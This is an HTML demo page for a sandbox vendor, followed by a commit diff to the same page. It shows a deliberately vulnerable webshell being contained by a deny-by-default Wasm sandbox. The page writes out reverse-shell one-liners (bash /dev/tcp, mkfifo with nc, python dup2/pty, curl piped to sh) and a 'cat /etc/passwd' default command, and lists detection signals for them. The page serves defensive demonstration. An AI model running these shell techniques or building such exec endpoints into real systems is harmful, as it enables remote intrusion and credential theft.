d="M17.47,32.38C15.36,26.74,12.59,24,6.92,21.89a.93.93,0,0,1,0-1.75c5.67-2.11,8.44-4.86,10.55-10.5a.93.93,0,0,1,1.76,0c1.7,5.7,3.67,9.57,16.62,9.82a.93.93,0,0,0,.94-.93V12.17a3.35,3.35,0,0,0-1.65-2.88L20.07.46a3.3,3.3,0,0,0-3.35,0L1.65,9.29A3.35,3.35,0,0,0,0,12.18V29.87a3.33,3.33,0,0,0,1.65,2.88l15.07,8.83a3.34,3.34,0,0,0,3.35,0l15.07-8.83a3.33,3.33,0,0,0,1.65-2.88V23.45a.93.93,0,0,0-.95-.93c-13,.25-14.91,4.12-16.61,9.81A.92.92,0,0,1,17.47,32.38Z"/></g></g></svg>
      <small>Sandbox</small>
    </a>
    <div class="legend">
      <span><span class="dot g"></span><b>granted</b></span>
      <span><span class="dot d"></span><b>denied</b></span>
      <span><span class="dot b"></span><b>blocked attempt</b></span>
    </div>
  </div>

  <a class="callout" href="/">
    <span class="flag">The target</span>
    <span class="ct">
      <span class="h">Meet PersonFacts, the site under attack</span>
      <span class="d">A made-up company for this demo, not a real service. Its web app hides a classic webshell at <code>/exec</code>.</span>
    </span>
    <span class="arr" aria-hidden="true">→</span>
  </a>

  <p class="eyebrow"><span class="ws">Webshell</span> · CWE-78 OS command injection · live demo</p>
  <h1>You can't execute<br>what you <span class="u">don't have</span>.</h1>
  <p class="lede">A <b class="ws" style="color:var(--red)">webshell</b> turns one URL into a remote shell. PersonFacts serves a normal website, plus <code>/exec?cmd=…&amp;arg=…</code>, which hands whatever you send straight to the operating system. In a container that is <b>game over</b>: read secrets, open a reverse shell, pull down stage two. Below, the <b>same vulnerable code</b> runs inside an <b>isolated, deny-by-default, capability driven, secure Cosmonic sandbox</b>. <b>Nothing is patched.</b> Every attack runs. None of them can do anything.</p>
  <p class="lede" style="margin-top:10px">This is a demonstration of mitigating Remote Code Execution (RCE) type exploits using a secure, deny-by-default, isolated Cosmonic Sandbox.</p>

  <a class="heroimg" href="/shell/hero.png" target="_blank" rel="noopener" title="open full size">
    <img src="/shell/hero.png" width="2400" height="1260" alt="An attacker sends shell commands to the PersonFacts webshell; inside a Cosmonic sandbox with no exec, files, sockets or outbound network, the bash, python and curl reverse-shell techniques are all blocked.">
  </a>

  <!-- the three building blocks -->
  <div class="blocks">
    <h2>The three building blocks you're watching for</h2>
    <p class="sub">Almost every remote-shell technique combines: <b>(1)</b> an outbound network connection, <b>(2)</b> binding that socket to stdin/stdout/stderr, and <b>(3)</b> spawning a shell. If your sandbox can see any one of those in a context that shouldn't have it, you've got a signal. A Wasm component doesn't have to see them: it was never given any of the three.</p>
    <div class="triad"><span>1 · network out</span><span>2 · bind to stdio</span><span>3 · spawn a shell</span></div>
    <div class="tech">
      <div class="tc">
        <h3>bash / shell built-ins</h3>
        <p>Bash can open a TCP socket itself via its <code>/dev/tcp/&lt;host&gt;/&lt;port&gt;</code> pseudo-device, then redirect a shell's I/O across it. Variants use <code>mkfifo</code> + <code>nc</code> (a named pipe feeding netcat), or <code>nc -e</code> where that flag is compiled in.</p>
        <div class="sig"><b>Detection signal:</b> a shell process with a socket FD, or <code>/dev/tcp</code> access, or a FIFO wired between two processes.</div>
        <div class="here"><b>In this sandbox:</b> there is no bash, sh or nc to start, no <code>/dev</code> to open, and no socket interface to connect with.</div>
      </div>
      <div class="tc">
        <h3>python / other interpreters</h3>
        <p>The canonical pattern is socket → <code>os.dup2</code> the socket onto fds 0/1/2 → <code>subprocess</code> or <code>pty.spawn</code> a shell. Same shape in Perl, Ruby, PHP, Node.</p>
        <div class="sig"><b>Detection signal:</b> an interpreter process that both holds a network socket and spawns <code>/bin/sh</code> as a child, especially with dup2/pty in the mix.</div>
        <div class="here"><b>In this sandbox:</b> no interpreter to start, no <code>/dev/ptmx</code> for a pty, and WASI has no fork, exec or dup2.</div>
      </div>
      <div class="tc">
        <h3>curl / wget (stage-and-run)</h3>
        <p>The "download something" step: usually stage 1, not the shell itself. The pattern is fetch-then-execute: pipe a remote script straight into an interpreter (<code>curl … | sh</code>), or download to disk and exec.</p>
        <div class="sig"><b>Detection signal:</b> a network-fetch tool whose output feeds directly into a shell/interpreter, or a freshly written file executed within seconds.</div>
        <div class="here"><b>In this sandbox:</b> <code>allowedHosts: []</code>, so the host denies the fetch; there's no disk to stage on and nothing to exec it with.</div>
      </div>
    </div>
  </div>

  <!-- try it -->
  <div class="try">
    <h2>Try it — fire a real attack at the sandbox</h2>
    <p class="sub">Each red button sends a real reverse-shell one-liner through the webshell, then attempts every building block from inside the component, the way an attacker who owns this process would. Nothing is simulated or patched. The attacker address is <code>203.0.113.66</code>, a documentation-only range that is never routed.</p>
    <table class="bugtable">
      <thead><tr><th>Button</th><th>Technique</th><th>What it attempts</th></tr></thead>
      <tbody>
        <tr><td><span class="bugtag">Bash</span></td><td>/dev/tcp · mkfifo + nc</td><td>Starts bash with <code>bash -i &gt;&amp; /dev/tcp/…/4444 0&gt;&amp;1</code> and sh with a FIFO-fed netcat, then dials out and opens <code>/dev/tcp</code> directly.</td></tr>
        <tr><td><span class="bugtag">Python</span></td><td>socket → dup2 → pty.spawn</td><td>Starts python3 with the canonical one-liner, then dials out, opens <code>/dev/ptmx</code> and spawns <code>/bin/sh</code> from inside the component.</td></tr>
        <tr><td><span class="bugtag">Curl</span></td><td>stage-and-run</td><td>Runs <code>curl … | sh</code> and <code>wget</code>, then fetches the stage through the host, writes it to <code>/tmp</code> and tries to execute it.</td></tr>
        <tr><td><span class="bugtag">Run all</span></td><td>all three at once</td><td>Every technique above in one request, to show the sandbox contains them together.</td></tr>
      </tbody>
    </table>
    <div class="btns">
      <button class="btn attack" id="runBash">☣ Bash — /dev/tcp</button>
      <button class="btn attack" id="runPython">☣ Python — dup2 + pty</button>
      <button class="btn attack" id="runCurl">☣ Curl — stage-and-run</button>
      <button class="btn attack all" id="runAll">☣ Run all attacks</button>
    </div>
    <div class="dllinks">raw JSON: <a href="/run?mode=bash">bash</a> · <a href="/run?mode=python">python</a> · <a href="/run?mode=curl">curl</a> · <a href="/run?mode=all">all</a></div>

    <form class="cmdbox" id="cmdform" autocomplete="off">
      <input id="cmd" type="text" spellcheck="false" value="cat /etc/passwd" aria-label="command to send to the webshell">
      <button class="btn ghost" type="submit">⏎ send your own command</button>
    </form>
    <div class="cmdout" id="cmdout"></div>
    <div class="flow" id="target"><b>GET</b> /run?mode=…  →  runCmd()  →  <b>os/exec</b>  →  the sandbox's answer</div>

    <div id="out">
      <div id="verdict"></div>
      <div class="stats" id="stats"></div>
      <div id="table"></div>
    </div>
  </div>

  <!-- learn -->
  <div class="learn">
    <h2>Where to go next</h2>
    <p class="sub">What each of these is for, in plain terms:</p>
    <div class="links">
      <a class="lk" href="https://cosmonic.com/ai-sandbox/choosing-an-agent-sandbox/" target="_blank" rel="noopener">
        <div class="t">Choosing a sandbox <span class="arr">→</span></div>
        <div class="d">The decision guide: which kind of sandbox fits your risk, and why capability-scoped beats "detect it and hope."</div>
      </a>
      <a class="lk" href="https://cosmonic.com/ai-sandbox/principles/" target="_blank" rel="noopener">
        <div class="t">The 6 principles <span class="arr">→</span></div>
        <div class="d">The security rules this demo runs on — deny-by-default, least authority, policy enforcement points — from Saltzer &amp; Schroeder to NIST.</div>
      </a>
      <a class="lk" href="https://github.com/cosmonic-labs/demo-webshell-rce-sandbox" target="_blank" rel="noopener">
        <div class="t">The source <span class="arr">→</span></div>
        <div class="d">This component, the workload manifest that is its whole security policy, and the attack engine behind these buttons.</div>
      </a>
      <a class="lk" href="https://github.com/cosmonic-labs/demo-zip-rce-sandbox" target="_blank" rel="noopener">
        <div class="t">The zip-crate RCE demo <span class="arr">→</span></div>
        <div class="d">The companion demo: two real CVEs in Rust's <code>zip</code> crate, run unpatched and contained the same way.</div>
      </a>
      <a class="lk" href="https://cosmonic.com/desktop/" target="_blank" rel="noopener">
        <div class="t">Cosmonic Desktop <span class="arr">→</span></div>
        <div class="d">Run this on your own laptop. The local app that sandboxes these components — free beta, installs in minutes.</div>
      </a>
      <a class="lk" href="https://cosmonic.com/control/" target="_blank" rel="noopener">
        <div class="t">Cosmonic Control <span class="arr">→</span></div>
        <div class="d">The same sandboxes in production — across any cloud or Kubernetes, when you're ready to ship past the laptop.</div>
      </a>
    </div>
  </div>

  <div class="foot">
    <span>A real <code>exec.Command(cmd, args...)</code> webshell · not patched · contained by the sandbox.</span>
    <span><a href="https://cosmonic.com/ai-sandbox/" target="_blank" rel="noopener">cosmonic.com/ai-sandbox</a></span>
  </div>

</div>

<script>
  const $ = (id)=>document.getElementById(id);
  const out=$('out');

  // The four attack buttons. Clicking one GETs /run with its mode; the
  // component fires that technique through its own webshell.
  const ATTACKS = {
    runBash:   {mode:'bash',   label:'☣ Bash — /dev/tcp'},
    runPython: {mode:'python', label:'☣ Python — dup2 + pty'},
    runCurl:   {mode:'curl',   label:'☣ Curl — stage-and-run'},
    runAll:    {mode:'all',    label:'☣ Run all attacks'},
  };
  const attackBtns = Object.keys(ATTACKS).map($);

  async function fire(id){
    attackBtns.forEach(b=>b.disabled=true);
    $(id).textContent='… firing at the sandbox';
    try{
      const res = await fetch('/run?mode='+ATTACKS[id].mode);
      render(await res.json());
    }catch(e){
      out.style.display='block';
      $('verdict').innerHTML='<div class="verdict vuln"><span class="ico">⚠</span><div>Could not reach the sandbox.<br><span class="err">'+esc(e)+'</span></div></div>';
      $('stats').innerHTML=''; $('table').innerHTML='';
    }finally{
      attackBtns.forEach(b=>{b.disabled=false; b.textContent=ATTACKS[b.id].label;});
    }
  }
  Object.keys(ATTACKS).forEach(id=>$(id).addEventListener('click', ()=>fire(id)));
  // /shell#all (or #bash, #python, #curl) fires that attack on load: a link
  // you can share that opens with the results showing.
  const auto=Object.keys(ATTACKS).find(id=>'#'+ATTACKS[id].mode===location.hash);
  if(auto){ fire(auto).then(()=>$('out').scrollIntoView({block:'start'})); }

  // The raw webshell: first word is cmd, the rest are args, exactly as
  // /exec?cmd=…&arg=…&arg=… expects.
  $('cmdform').addEventListener('submit', async (e)=>{
    e.preventDefault();
    const words=$('cmd').value.trim().split(/\s+/).filter(Boolean);
    if(!words.length) return;
    let url='/exec?cmd='+encodeURIComponent(words[0]);
    words.slice(1).forEach(a=>url+='&arg='+encodeURIComponent(a));
    const box=$('cmdout'); box.style.display='block';
    try{
      const html=await (await fetch(url)).text();
      const text=new DOMParser().parseFromString(html,'text/html').body.textContent;
      box.innerHTML='<span class="u">GET '+esc(url)+'</span>'+esc(text);
    }catch(err){ box.textContent=String(err); }
  });

  function esc(s){return String(s==null?'':s).replace(/[&<>"]/g,c=>({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;'}[c]))}

  const BLOCK = {network:'1 · network', bind:'2 · bind / stage', spawn:'3 · spawn'};

  function render(r){
    out.style.display='block';
    if(r.error){ $('verdict').innerHTML='<div class="verdict vuln"><span class="ico">⚠</span><div>'+esc(r.error)+'</div></div>'; $('stats').innerHTML=''; $('table').innerHTML=''; return; }
    const mit=(r.verdict||'').startsWith('MITIGATED');
    $('verdict').innerHTML='<div class="verdict '+(mit?'mit':'vuln')+'"><span class="ico">'+(mit?'✓':'⚠')+'</span><div>'+esc(r.verdict)+'</div></div>';

    const steps=(r.techniques||[]).flatMap(t=>t.steps);
    const count=(b)=>steps.filter(s=>s.block===b);
    const blockedOf=(b)=>count(b).filter(s=>s.blocked).length+' / '+count(b).length;
    $('stats').innerHTML=[
      stat(mit?'good':'bad', r.blocked+' / '+r.attempts, 'attempts blocked'),
      stat('good', blockedOf('network'), 'network connections refused'),
      stat('good', blockedOf('bind'),    'binds and stages refused'),
      stat('good', blockedOf('spawn'),   'shells and processes refused'),
    ].join('');

    $('table').innerHTML=(r.techniques||[]).map(t=>{
      const rows=t.steps.map(s=>{
        const tag=s.blocked?'<span class="tag red">BLOCKED</span>':'<span class="tag" style="color:var(--red)">RAN</span>';
        const link=s.exec_url?' · <a href="'+esc(s.exec_url)+'" target="_blank" rel="noopener">open the raw /exec request</a>':'';
        return '<tr><td><span class="pill b">'+esc(BLOCK[s.block]||s.block)+'</span></td>'+
          '<td>'+esc(s.action)+'<div class="flow" style="margin-top:2px">via '+esc(s.via)+'</div></td>'+
          '<td>'+tag+'</td>'+
          '<td class="res">'+esc(s.result)+(s.why?'<div class="why">'+esc(s.why)+link+'</div>':link)+'</td></tr>';
      }).join('');
      return '<div class="techhdr">'+esc(t.name)+' <code>'+esc(t.payload)+'</code></div>'+
        '<table class="steps"><thead><tr><th>building block</th><th>attempt</th><th>result</th><th>what the sandbox said</th></tr></thead><tbody>'+rows+'</tbody></table>';
    }).join('');
  }
  function stat(cls,n,k){return '<div class="stat '+cls+'"><div class="n">'+n+'</div><div class="k">'+k+'</div></div>'}
</script>
</body>
</html>


==== commit f715a68d: "PersonFacts + /shell polish PersonFacts: logos link to each company (fixes the broken dribbble logo)" ====
--- a/cosmonic-app/export_wasi_http_incoming_handler/static/shell/index.html
+++ b/cosmonic-app/export_wasi_http_incoming_handler/static/shell/index.html
@@ -180,6 +180,7 @@
 
   /* webshell additions */
   .eyebrow .ws{color:var(--red)}
+  .eyebrow.blocking{margin-top:-4px;color:var(--muted);font-size:11.5px}
   h1 .ws{color:var(--red)}
   .blocks{margin:34px 0 0}
   .blocks h2{font-size:21px;margin:0 0 4px;letter-spacing:-.01em}
@@ -197,7 +198,7 @@
   .tc .here{margin-top:auto;font-size:12.5px;color:#8ff0cd;border-left:2px solid var(--green-line);padding-left:10px}
   .tc .here b{font-weight:700}
   .cmdbox{margin-top:14px;display:flex;gap:10px;flex-wrap:wrap}
-  .cmdbox input{flex:1;min-width:0;font-family:var(--mono);font-size:13.5px;color:var(--ink);background:var(--bg2);border:1px solid var(--line2);border-radius:11px;padding:11px 13px}
+  .cmdbox input{flex:1 1 240px;min-width:0;font-family:var(--mono);font-size:13.5px;color:var(--ink);background:var(--bg2);border:1px solid var(--line2);border-radius:11px;padding:11px 13px}
   .cmdbox input:focus{outline:none;border-color:var(--purple)}
   .cmdout{display:none;margin-top:10px;font-family:var(--mono);font-size:12.5px;background:#05070d;border:1px solid var(--line);border-radius:11px;padding:11px 13px;white-space:pre-wrap;word-break:break-word;color:#f3b79e}
   .cmdout .u{color:var(--faint);display:block;margin-bottom:4px;word-break:break-all}
@@ -205,16 +206,26 @@
   .techhdr code{font-family:var(--mono);font-size:11.5px;color:var(--faint);font-weight:400;overflow-wrap:anywhere}
   .steps td{font-family:var(--sans);font-size:13px;color:var(--muted)}
   .steps td{overflow-wrap:anywhere}
+  .steps td.blk,.steps td.st{white-space:nowrap;overflow-wrap:normal;width:1%}
+  .steps .tag{display:inline-block;white-space:nowrap}
+  /* fixed columns so the bash, python and curl tables line up */
+  .steps{table-layout:fixed}
+  .steps th:nth-child(1){width:150px} .steps th:nth-child(2){width:32%} .steps th:nth-child(3){width:96px}
   .steps td.res{font-family:var(--mono);font-size:11.5px;color:#f3b79e}
   .steps td.res .why{font-family:var(--sans);font-size:12px;color:var(--muted);margin-top:4px}
   .steps td.res a{font-family:var(--sans);font-size:11.5px}
-  /* phones: each step becomes a card */
+  /* phones: each step becomes a card — building block and verdict on top,
+     then the attempt and the sandbox's answer at full width */
   @media(max-width:620px){
     .steps,.steps tbody{display:block}
     .steps thead{display:none}
-    .steps tr{display:grid;grid-template-columns:auto minmax(0,1fr) auto;align-items:center;gap:6px 10px;padding:12px 0;border-bottom:1px solid var(--line)}
-    .steps td{padding:0;border:0}
-    .steps td.res{grid-column:1/-1}
+    .steps tr{display:grid;grid-template-columns:1fr auto;grid-template-areas:"blk st" "act act" "res res";align-items:center;gap:6px 10px;padding:12px 0;border-bottom:1px solid var(--line)}
+    .steps td{padding:0;border:0;width:auto}
+    .steps td.blk{grid-area:blk} .steps td.st{grid-area:st}
+    .steps td.act{grid-area:act;color:var(--ink)}
+    .steps td.res{grid-area:res}
+    .stat{flex:1 1 calc(50% - 5px);min-width:calc(50% - 5px)}
+    .stat .n{font-size:21px}
   }
 </style>
 </head>
@@ -233,19 +244,22 @@
     </div>
   </div>
 
-  <a class="callout" href="/">
-    <span class="flag">The target</span>
+  <a class="callout" href="https://cosmonic.com/blog/stopping-remote-code-execution-with-a-sandbox/" target="_blank" rel="noopener">
+    <span class="flag">Read the story</span>
     <span class="ct">
-      <span class="h">Meet PersonFacts, the site under attack</span>
-      <span class="d">A made-up company for this demo, not a real service. Its web app hides a classic webshell at <code>/exec</code>.</span>
+      <span class="h">Stopping Remote Code Execution with a Sandbox</span>
+      <span class="d">The full write-up on the Cosmonic Blog: how Cosmonic's secure, capability-driven sandbox stops remote code execution without a patch.</span>
     </span>
     <span class="arr" aria-hidden="true">→</span>
   </a>
 
-  <p class="eyebrow"><span class="ws">Webshell</span> · CWE-78 OS command injection · live demo</p>
+  <p class="eyebrow">Sandboxing: <span class="ws">Webshell</span> · MITRE ATT&amp;CK T1505.003 · CWE-78 OS command injection · live demo</p>
+  <p class="eyebrow blocking">Blocking: <span class="ws">T1059.004</span> Unix shell · <span class="ws">T1059.006</span> Python · <span class="ws">T1105</span> ingress tool transfer</p>
   <h1>You can't execute<br>what you <span class="u">don't have</span>.</h1>
-  <p class="lede">A <b class="ws" style="color:var(--red)">webshell</b> turns one URL into a remote shell. PersonFacts serves a normal website, plus <code>/exec?cmd=…&amp;arg=…</code>, which hands whatever you send straight to the operating system. In a container that is <b>game over</b>: read secrets, open a reverse shell, pull down stage two. Below, the <b>same vulnerable code</b> runs inside an <b>isolated, deny-by-default, capability driven, secure Cosmonic sandbox</b>. <b>Nothing is patched.</b> Every attack runs. None of them can do anything.</p>
-  <p class="lede" style="margin-top:10px">This is a demonstration of mitigating Remote Code Execution (RCE) type exploits using a secure, deny-by-default, isolated Cosmonic Sandbox.</p>
+  <p class="lede">A <b class="ws" style="color:var(--red)">web shell</b> is a small malicious script planted on a web server. It lets an attacker control that server from a browser: they type a command into a hidden page, the server runs it and sends back the result. It's a remote control panel hiding inside your own website, and it <b>keeps working after the original hole is patched</b>.</p>
+  <p class="lede" style="margin-top:10px"><a href="/">PersonFacts</a> is a web app with a web shell built in. Its normal pages work as expected, but one URL, <code>/exec?cmd=…&amp;arg=…</code>, takes whatever command and argument you send and runs them on the host. Inside a container, that is <b>the whole server handed over</b>. An attacker can dump credentials and secrets, open a connection back to their own machine, and download the next piece of their toolkit.</p>
+  <p class="lede" style="margin-top:10px">Here, the <b>same vulnerable app</b> runs inside a <b>Cosmonic sandbox</b>. It is isolated, and it can use only what it has been explicitly granted; everything else is denied. We changed none of the vulnerable code, and every attack in the demo is fired. Each one hits a wall: there is <b>no shell to call, no filesystem to read, and no network to reach</b>.</p>
+  <p class="lede" style="margin-top:10px">This demo shows how a deny-by-default Cosmonic sandbox stops remote code execution (RCE) without needing a patch.</p>
 
   <a class="heroimg" href="/shell/hero.png" target="_blank" rel="noopener" title="open full size">
     <img src="/shell/hero.png" width="2400" height="1260" alt="An attacker sends shell commands to the PersonFacts webshell; inside a Cosmonic sandbox with no exec, files, sockets or outbound network, the bash, python and curl reverse-shell techniques are all blocked.">
@@ -347,7 +361,7 @@
 
   <div class="foot">
     <span>A real <code>exec.Command(cmd, args...)</code> webshell · not patched · contained by the sandbox.</span>
-    <span><a href="https://cosmonic.com/ai-sandbox/" target="_blank" rel="noopener">cosmonic.com/ai-sandbox</a></span>
+    <span><a href="https://cosmonic.com/ai-sandbox/" target="_blank" rel="noopener">cosmonic.com/ai-sandbox</a> · © 2026 Cosmonic</span>
   </div>
 
 </div>
@@ -426,9 +440,9 @@
